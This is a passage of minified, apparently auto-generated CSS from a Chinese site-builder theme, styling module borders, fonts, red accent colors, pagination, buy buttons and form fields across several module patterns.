.jz-modulePattern379  .formMiddle .g_hover, .forms .jz-modulePattern379  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern379  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern379 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern379 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern379 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern379 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern379 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern379 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern379 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern379 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern379 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern379 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern379 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern379 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern379 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern379 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern379 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern379 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern379 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern379 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern379  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern379  .formMiddle .g_hover a, .forms .jz-modulePattern379  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern379 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern379  .g_foldBtn{display:block;}.forms .jz-modulePattern379  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern379  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern379  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern379  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern379  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern379 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern379  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern379  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern379  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern379  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern379  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern379  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern379  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern379  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern379  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern379  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern379  .pagenation .g_hover, .forms .jz-modulePattern379  .pagenation .g_hover span, .forms .jz-modulePattern379  .pagenation span{font-size:14px;}.forms .jz-modulePattern379  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern379  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern379  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern379  .productTextListProp, .forms .jz-modulePattern379  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern379  .productTextListProp b, .forms .jz-modulePattern379  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern379  .productTextListTable, .forms .jz-modulePattern379  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern379  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern379  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern379  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern379  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern379  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern379  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern379  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern379  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern379 .g_close:hover{color:#666;}.forms .jz-modulePattern379 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern379 .g_close{color:#999;}.forms .jz-modulePattern379 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern379 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern379 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern379 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern379 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern379  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern379  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern379  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern379  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern379  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern379  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern379  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern379  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern379  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern379  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern392  .g_border{border:none;}.forms .jz-modulePattern392  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern392  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern392  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern392  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern392  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern392  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern392  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern392  .g_selected{background:none;}.forms .jz-modulePattern392  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern392  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern392  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern392  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern392  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern392  .g_title{background:none;}.forms .jz-modulePattern392  .g_block{background:none;}.forms .jz-modulePattern392  .g_hover{background:none;}.forms .jz-modulePattern392  .g_tip{background:none;border:none;}.forms .jz-modulePattern392  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern392  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern392  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern392  .g_iText{background:none;border:none;}.forms .jz-modulePattern392  .g_iButton{border:none;}.forms .jz-modulePattern392  .g_stress{color:#f13a3a;}.forms .jz-modulePattern392  .g_imgFrame{border:none;}.forms .jz-modulePattern392  .g_imgFrameHover{border:none;}.forms .jz-modulePattern392  .g_msgArrow{border:none;}.forms .jz-modulePattern392 {border:none;}.forms .jz-modulePattern392  {border-radius:0;}.forms .jz-modulePattern392 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern392 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern392 .formBannerMore a:before{content:"\e924";visibility: visible;}.forms .jz-modulePattern392 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern392 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern392 .formBannerMore a{background:none;}.forms .jz-modulePattern392 .formBanner,.forms .jz-modulePattern392 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern392 div.titleText {font-size:16px;}.forms .jz-modulePattern392 div.titleText {font-weight:normal;}.forms .jz-modulePattern392 .titleCenter {overflow:visible;}.forms .jz-modulePattern392 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern392 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern392 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern392 div.titleText {color:#f13a3a;}.forms .jz-modulePattern392 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern392 .formBanner {background:#ffffff ;}.forms .jz-modulePattern392 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern392 .formBanner .left {background:none;}.forms .jz-modulePattern392 .formBanner .center {background:none;}.forms .jz-modulePattern392 .formBanner .right {background:none;}.forms .jz-modulePattern392 .formBanner .left {display:none}.forms .jz-modulePattern392 .formBanner .right {display:none}.forms .jz-modulePattern392 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern392 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern392 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern392 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern392 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern392 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern392 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern392 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern392 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern392 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern392 .formBanner{border-left:none;}.forms .jz-modulePattern392 .formBanner{border-right:none;}.forms .jz-modulePattern392 .formBanner{border-top:none;}.forms .jz-modulePattern392 .formBanner{border-bottom:1px dashed #b3b3b3;}.forms .jz-modulePattern392 .formBanner{border-radius:0;}.forms .jz-modulePattern392  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern392  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern392  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern392 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern392 .formMiddle{color:#666666;}.forms .jz-modulePattern392 .fk-editor{color:#666666;}.forms .jz-modulePattern392 .formMiddle{font-size:14px;}.forms .jz-modulePattern392 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern392 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern392 .formMiddle  a{color:#666666;}.forms .jz-modulePattern392 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern392 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern392  textarea{line-height:26px;}.forms .jz-modulePattern392  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern392  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern392  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern392  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern392  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern392  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern392  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern392  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern392  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern392  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern392  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern392  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern392  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern392  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern392  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern392  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern392  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern392  select{font-family: 微软雅黑;}.forms .jz-modulePattern392  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern392 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern392 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern392 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern392 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern392 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern392 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern392  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern392 .formBottom .left {background:none;}.forms .jz-modulePattern392 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern392 .formBottom .right {background:none;}.forms .jz-modulePattern392 .formBottom .left {display:none}.forms .jz-modulePattern392 .formBottom .right {display:none}.forms .jz-modulePattern392  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern392 .g_sideBtn{width:34px;}.forms .jz-modulePattern392 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern392 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern392 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern392 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern392 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern392 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern392 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern392 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern392 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern392 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern392 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern392 .contentLineIcon {display:none}.forms .jz-modulePattern392  .formMiddle .g_hover, .forms .jz-modulePattern392  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern392  .formMiddle .g_hover, .forms .jz-modulePattern392  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern392  .formMiddle .g_hover, .forms .jz-modulePattern392  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern392  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern392 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern392 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern392 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern392 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern392 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern392 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern392 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern392 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern392 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern392 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern392 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern392 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern392 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern392 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern392 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern392 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern392 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern392 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern392  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern392  .formMiddle .g_hover a, .forms .jz-modulePattern392  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern392 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern392  .g_foldBtn{display:block;}.forms .jz-modulePattern392  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern392  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern392  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern392  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern392  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern392 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern392  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern392  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern392  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern392  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern392  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern392  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern392  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern392  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern392  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern392  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern392  .pagenation .g_hover, .forms .jz-modulePattern392  .pagenation .g_hover span, .forms .jz-modulePattern392  .pagenation span{font-size:14px;}.forms .jz-modulePattern392  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern392  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern392  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern392  .productTextListProp, .forms .jz-modulePattern392  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern392  .productTextListProp b, .forms .jz-modulePattern392  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern392  .productTextListTable, .forms .jz-modulePattern392  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern392  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern392  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern392  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern392  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern392  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern392  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern392  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern392  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern392 .g_close:hover{color:#666;}.forms .jz-modulePattern392 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern392 .g_close{color:#999;}.forms .jz-modulePattern392 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern392 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern392 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern392 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern392 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern392  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern392  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern392  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern392  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern392  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern392  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern392  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern392  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern392  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern392  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern404  .g_border{border:none;}.forms .jz-modulePattern404  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern404  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern404  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern404  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern404  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern404  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern404  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern404  .g_selected{background:none;}.forms .jz-modulePattern404  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern404  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern404  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern404  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern404  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern404  .g_title{background:none;}.forms .jz-modulePattern404  .g_block{background:none;}.forms .jz-modulePattern404  .g_hover{background:none;}.forms .jz-modulePattern404  .g_tip{background:none;border:none;}.forms .jz-modulePattern404  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern404  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern404  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern404  .g_iText{background:none;border:none;}.forms .jz-modulePattern404  .g_iButton{border:none;}.forms .jz-modulePattern404  .g_stress{color:#f13a3a;}.forms .jz-modulePattern404  .g_imgFrame{border:none;}.forms .jz-modulePattern404  .g_imgFrameHover{border:none;}.forms .jz-modulePattern404  .g_msgArrow{border:none;}.forms .jz-modulePattern404 {border:none;}.forms .jz-modulePattern404  {border-radius:0;}.forms .jz-modulePattern404 .formBannerOther .formBannerMore a{font-size:12px;}.forms .jz-modulePattern404 .formBannerOther .formBannerMore a{font-weight:normal;}.forms .jz-modulePattern404 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern404 .formBannerMore a{text-decoration:none;}.forms .jz-modulePattern404 .formBannerOther .formBannerMore a{font-family:微软雅黑;}.forms .jz-modulePattern404 .formBannerOther .formBannerMore a{color:#999999;}.forms .jz-modulePattern404 .formBannerMore a{background:none;}.forms .jz-modulePattern404 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:inline;}.forms .jz-modulePattern404 .formBannerMore a:before{visibility: hidden;}.forms .jz-modulePattern404 .formBanner,.forms .jz-modulePattern404 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern404 div.titleText {font-size:16px;}.forms .jz-modulePattern404 div.titleText {font-weight:normal;}.forms .jz-modulePattern404 .titleCenter {overflow:visible;}.forms .jz-modulePattern404 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern404 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern404 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern404 div.titleText {color:#f13a3a;}.forms .jz-modulePattern404 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern404 .formBanner {background:#ffffff ;}.forms .jz-modulePattern404 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern404 .formBanner .left {background:none;}.forms .jz-modulePattern404 .formBanner .center {background:none;}.forms .jz-modulePattern404 .formBanner .right {background:none;}.forms .jz-modulePattern404 .formBanner .left {display:none}.forms .jz-modulePattern404 .formBanner .right {display:none}.forms .jz-modulePattern404 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern404 .formBannerTitle .titleLeft {width:10px;}.forms .jz-modulePattern404 .formBannerTitle .titleLeft {background:;
background:url(//1.s60i.faiusr.com/4/404/AJQDCAQQ-96OvgUY1pud8AQ.png) no-repeat center,transparent;
background:url(//1.s60i.faiusr.com/4/404/AJQDCAQQ-96OvgUY1pud8AQ.png) no-repeat center,transparent;
;}.forms .jz-modulePattern404 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern404 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern404 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern404 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern404 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern404 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern404 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern404 .formBanner{border-left:none;}.forms .jz-modulePattern404 .formBanner{border-right:none;}.forms .jz-modulePattern404 .formBanner{border-top:none;}.forms .jz-modulePattern404 .formBanner{border-bottom:1px solid #cccccc;}.forms .jz-modulePattern404 .formBanner{border-radius:0;}.forms .jz-modulePattern404  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern404  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern404  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern404 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern404 .formMiddle{color:#666666;}.forms .jz-modulePattern404 .fk-editor{color:#666666;}.forms .jz-modulePattern404 .formMiddle{font-size:14px;}.forms .jz-modulePattern404 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern404 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern404 .formMiddle  a{color:#666666;}.forms .jz-modulePattern404 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern404 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern404  textarea{line-height:26px;}.forms .jz-modulePattern404  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern404  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern404  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern404  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern404  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern404  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern404  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern404  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern404  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern404  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern404  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern404  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern404  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern404  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern404  input[type="email"]{font-family: 